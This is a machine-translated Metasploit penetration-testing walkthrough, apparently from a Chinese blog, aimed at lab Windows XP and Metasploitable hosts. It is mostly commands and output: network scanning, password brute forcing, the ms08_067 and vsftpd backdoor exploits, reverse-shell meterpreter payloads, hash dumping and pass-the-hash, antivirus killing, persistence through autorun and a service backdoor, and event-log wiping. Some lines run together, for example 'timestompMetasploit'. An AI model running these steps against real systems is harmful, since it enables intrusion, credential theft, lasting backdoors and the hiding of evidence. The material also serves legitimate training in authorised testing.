[*] Persistent agent script is 148453 bytes long
[+] Persistent Script written to C:\Users\Croxy\AppData\Local\Temp\ulZpjVBN.vbs
[*] Executing script C:\Users\Croxy\AppData\Local\Temp\ulZpjVBN.vbs
[+] Agent executed with PID 4140
[*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\okiASNRzcLenulr
[+] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\okiASNRzcLenulr
Meterpreter Service back door
meterpreter > run metsvc
[*] Creating a meterpreter service on port 31337
[*] Creating a temporary installation directory C:\Users\Croxy\AppData\Local\Temp\tuIKWqmuO...
[*] >> Uploading metsrv.x86.dll...
[*] >> Uploading metsvc-server.exe...
[*] >> Uploading metsvc.exe...
[*] Starting the service...
* Installing service metsvc
* Starting service
* Service metsvc successfully installed.
Then the computer silently generates a self starting service meterpreter; Then connect the rear door .
msf exploit(handler) > use exploit/multi/handler
msf exploit(handler) > set payload windows/metsvc_bind_tcp
payload => windows/metsvc_bind_tcp
msf exploit(handler) > set RHOST 10.42.0.54
RHOST => 10.42.0.54
msf exploit(handler) > set LPORT 31337
LPORT => 31337
msf exploit(handler) > exploit
Clean up traces
meterpreter > clearev
[*] Wiping 12348 records from Application...
[*] Wiping 1345 records from System...
[*] Wiping 3 records from Security...
meterpreter > timestompMetasploit Penetration test guide
From:https://blog.csdn.net/qq_34640691/article/details/110812983
Metasploit And nmap
take Nmap Import the output results metasploit
nmap -T4 -Pn -sS -A -oX result.xml 192.168.0.0/24
msf5 > db_status
db_import /home/kali/result.xml
hosts -c address

stay msf Use in nmap
db_nmap -sS -A 192.168.0.104
services -u

Targeted scanning
SMB Server Message Block protocol scan
msf5 > use auxiliary/scanner/smb/smb_version
msf5 auxiliary(scanner/smb/smb_version) > show options
msf5 auxiliary(scanner/smb/smb_version) > set RHOSTS 192.168.0.104
RHOSTS => 192.168.0.104
msf5 auxiliary(scanner/smb/smb_version) > run

Search for misconfigured Mircrosoft SQL Server
msf5 > use auxiliary/scanner/mssql/mssql_ping
msf5 auxiliary(scanner/mssql/mssql_ping) > show options
msf5 auxiliary(scanner/mssql/mssql_ping) > set RHOSTS 192.168.0.0/24
RHOSTS => 192.168.0.0/24
msf5 auxiliary(scanner/mssql/mssql_ping) > set THREADS 255
THREADS => 255
msf5 auxiliary(scanner/mssql/mssql_ping) > run

ssh Service scan
msf5 > use auxiliary/scanner/ssh/ssh_version
msf5 auxiliary(scanner/ssh/ssh_version) > set RHOSTS 192.168.0.0/24
RHOSTS => 192.168.0.0/24
msf5 auxiliary(scanner/ssh/ssh_version) > set THREADS 100
THREADS => 100
msf5 auxiliary(scanner/ssh/ssh_version) > run

FTP scanning
1. Version scan
msf5 > use auxiliary/scanner/ftp/ftp_version
msf5 auxiliary(scanner/ftp/ftp_version) > show options
msf5 auxiliary(scanner/ftp/ftp_version) > set RHOSTS 192.168.0.0/24
RHOSTS => 192.168.0.0/24
msf5 auxiliary(scanner/ftp/ftp_version) > set THREADS 100
THREADS => 100
msf5 auxiliary(scanner/ftp/ftp_version) > run

2. Check whether anonymous login is allowed
msf5 > use auxiliary/scanner/ftp/anonymous
msf5 auxiliary(scanner/ftp/anonymous) > set RHOSTS 192.168.0.0/24
RHOSTS => 192.168.0.0/24
msf5 auxiliary(scanner/ftp/anonymous) > set THREADS 100
THREADS => 100
msf5 auxiliary(scanner/ftp/anonymous) > run

Simple network management protocol scanning
msf5 > use auxiliary/scanner/snmp/snmp_login
msf5 auxiliary(scanner/snmp/snmp_login) > set RHOSTS 192.168.0.0/24
RHOSTS => 192.168.0.0/24
msf5 auxiliary(scanner/snmp/snmp_login) > set THREADS 100
THREADS => 100
msf5 auxiliary(scanner/snmp/snmp_login) > run
NetBIOS Protocol scan
msf5 > use auxiliary/scanner/netbios/nbname
msf5 auxiliary(scanner/netbios/nbname) > set RHOSTS 192.168.0.0/24
RHOSTS => 192.168.0.0/24
msf5 auxiliary(scanner/netbios/nbname) > set THREADS 100
THREADS => 100
msf5 auxiliary(scanner/netbios/nbname) > run

Vulnerability scanning
Use Nessus scanning
dpkg -i Nessus-8.12.1-debian6_amd64.deb
/bin/systemctl start nessusd.service
https://kali:8834/
Import nessus Scan results
msf5 > db_status
[*] Connected to msf. Connection type: postgresql.
msf5 > db_import /home/kali/Downloads/My_Basic_Network_Scan_vdxc5z.nessus
msf5 > hosts -c address,svcs,vulns
vulns # View the list of vulnerability details

msf Use in nessus scanning
load nessus
nessus_connect nessus:[email protected]:8834 ok # Connect nessus
nessus_policy_list # View policy
nessus_scan_new <UUID of Policy> <Scan name> <Description> <Targets> # New scan mark
nessus_scan_launch # Run scan
nessus_scan_list # View the scan list
nessus_db_imprt id # Import msf database
Dedicated vulnerability scanner --- 1. verification SMB Sign in
msf5 > use auxiliary/scanner/smb/smb_login
msf5 auxiliary(scanner/smb/smb_login) > show options
msf5 auxiliary(scanner/smb/smb_login) > set RHOSTS 192.168.0.100-110
RHOSTS => 192.168.0.100-110
msf5 auxiliary(scanner/smb/smb_login) > set SMBUSER administrator
SMBUSER => administrator
msf5 auxiliary(scanner/smb/smb_login) > set SMBPASS 123
SMBPASS => 123
msf5 auxiliary(scanner/smb/smb_login) > set VERBOSE false # Do not output all attempts
VERBOSE => false
msf5 auxiliary(scanner/smb/smb_login) > run

Scan open VNC Virtual network computing empty password
msf5 > use auxiliary/scanner/vnc/vnc_none_auth
msf5 auxiliary(scanner/vnc/vnc_none_auth) > show options
Module options (auxiliary/scanner/vnc/vnc_none_auth):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 5900 yes The target port (TCP)
THREADS 1 yes The number of concurrent threads (max one per host)
msf5 auxiliary(scanner/vnc/vnc_none_auth) > set RHOSTS 192.168.0.105
RHOSTS => 192.168.0.105
msf5 auxiliary(scanner/vnc/vnc_none_auth) > runvncviewer 192.168.0.105 #vnc Connect
Scan open X11 The server

Penetration attack
Yes windows xp The attack of
Use nmap scanning :nmap -sT -A --script=smb-vuln-ms08-067.nse -P0 192.168.0.106

Search and use ms08_067 Penetration attack module
msf5 > search ms08_067
msf5 > use exploit/windows/smb/ms08_067_netapi
msf5 exploit(windows/smb/ms08_067_netapi) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms08_067_netapi) > show targets
msf5 exploit(windows/smb/ms08_067_netapi) > set target 10
target => 10
msf5 exploit(windows/smb/ms08_067_netapi) > set RHOSTS 192.168.0.106
RHOSTS => 192.168.0.106
msf5 exploit(windows/smb/ms08_067_netapi) > set LHOST 192.168.0.109
LHOST => 192.168.0.109
msf5 exploit(windows/smb/ms08_067_netapi) > set LPORT 8008
LPORT => 8008
msf5 exploit(windows/smb/ms08_067_netapi) > show options
msf5 exploit(windows/smb/ms08_067_netapi) > exploit

sessions modular
meterpreter > shell # Enter the target machine shell
C:\WINDOWS\system32>ipconfig
meterpreter > background # Background running rebound shell
msf5 exploit(windows/smb/ms08_067_netapi) > sessions -l -v # see meterpreter Details of the conversation
msf5 exploit(windows/smb/ms08_067_netapi) > sessions -i 2 # Get into session id by 2 Conversation

attack Metasploitable host
nmap -sT -A -P0 192.168.0.105
Search for vsftpd Penetration attack module
search vsftpd
msf5 > use exploit/unix/ftp/vsftpd_234_backdoor
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > show payloads
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set payload cmd/unix/interact
payload => cmd/unix/interact
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.0.105
RHOSTS => 192.168.0.105
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > exploit

Meterpreter
xp install ms_sql
Use nmap scanning :
nmap -sT -A -P0 192.168.0.106

attack MS SQL
Scan the target system udp 1434 port

adopt mssql_ping Module find MS SQL Service port , And guess the user name and password
msf5 > use auxiliary/scanner/mssql/mssql_ping
msf5 auxiliary(scanner/mssql/mssql_ping) > show options
msf5 auxiliary(scanner/mssql/mssql_ping) > set RHOSTS 192.168.0.106
RHOSTS => 192.168.0.106
msf5 auxiliary(scanner/mssql/mssql_ping) > set THREADS 50
THREADS => 50
msf5 auxiliary(scanner/mssql/mssql_ping) > exploit

Brute force MS SQL service
msf5 > use auxiliary/scanner/mssql/mssql_login
msf5 auxiliary(scanner/mssql/mssql_login) > show options
msf5 auxiliary(scanner/mssql/mssql_login) > set PASS_FILE /root/pass.txt
PASS_FILE => /root/pass.txt
msf5 auxiliary(scanner/mssql/mssql_login) > set THREADS 10
THREADS => 10
msf5 auxiliary(scanner/mssql/mssql_login) > set VERBOSE false
msf5 auxiliary(scanner/mssql/mssql_login) > set USERNAME sa
USERNAME => sa
msf5 auxiliary(scanner/mssql/mssql_login) > set RHOSTS 192.168.0.106
RHOSTS => 192.168.0.106
msf5 auxiliary(scanner/mssql/mssql_login) > exploit

xp_cmdshell

msf5 > use exploit/windows/mssql/mssql_payload
msf5 exploit(windows/mssql/mssql_payload) > show options
msf5 exploit(windows/mssql/mssql_payload) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/mssql/mssql_payload) > set LHOST 192.168.0.106
LHOST => 192.168.0.106
msf5 exploit(windows/mssql/mssql_payload) > set LPORT 5555
LPORT => 5555
msf5 exploit(windows/mssql/mssql_payload) > unset LHOST
Unsetting LHOST...
msf5 exploit(windows/mssql/mssql_payload) > set LHOST 192.168.0.109
LHOST => 192.168.0.109
msf5 exploit(windows/mssql/mssql_payload) > set RHOSTS 192.168.0.106
RHOSTS => 192.168.0.106
msf5 exploit(windows/mssql/mssql_payload) > set PASSWORD 123
PASSWORD => 123
msf5 exploit(windows/mssql/mssql_payload) > exploit

meterpreter Basic commands
screenshots
meterpreter > screenshot
Screenshot saved to: /home/kali/NCqEAJcr.jpeg
sysinfo
meterpreter > sysinfo
Computer : XP-1A6862CF7BC
OS : Windows XP (5.1 Build 2600, Service Pack 2).
Architecture : x86
System Language : zh_CN
Domain : MSHOME
Logged On Users : 3
Meterpreter : x86/windows
hashdump

Pass the hash value
When grabbing Hash value , Unable to crack the plaintext password in a short time , It can be passed on hash value , Use windows/smb/psexec modular
msf5 > use windows/smb/psexec
msf5 exploit(windows/smb/psexec) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf5 exploit(windows/smb/psexec) > set LHOST 192.168.0.109
LHOST => 192.168.0.109
msf5 exploit(windows/smb/psexec) > set LPORT 443
LPORT => 443
msf5 exploit(windows/smb/psexec) > set RHOSTS 192.168.0.106
RHOSTS => 192.168.0.106
msf5 exploit(windows/smb/psexec) > set SMBPASS ccf9155e3e7db453aad3b435b51404ee:3dbde697d71690a769204beb12283678
Through the springboard xp attack metasploitable
Establish a routing
meterpreter > run get_local_subnets
msf5 > route add 192.168.0.0 255.255.255.0 2 #192.168.0.0/24 yes metasploitable Network of 2 yes session id
[*] Route added
msf5 > route print


attack
msf5 > use exploit/unix/ftp/vsftpd_234_backdoor
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set PAYLOAD cmd/unix/interact
PAYLOAD => cmd/unix/interact
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.0.105
RHOSTS => 192.168.0.105
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > ifconfig

Use Meterpreter Script
vnc
meterpreter > run vnc
meterpreter > run screen_unlock

Migration process
run post/windows/manage/migrate
Turn off antivirus software
run killav
hashdump

Check the traffic on the target machine
run packetrecorder -i 1

Get system information
meterpreter > run scraper

Control persistence
meterpreter > run persistence -X -i 50 -p 443 -r 192.168.0.109 #-X Boot up , -I 50 Second to second
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > show options
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > exploit
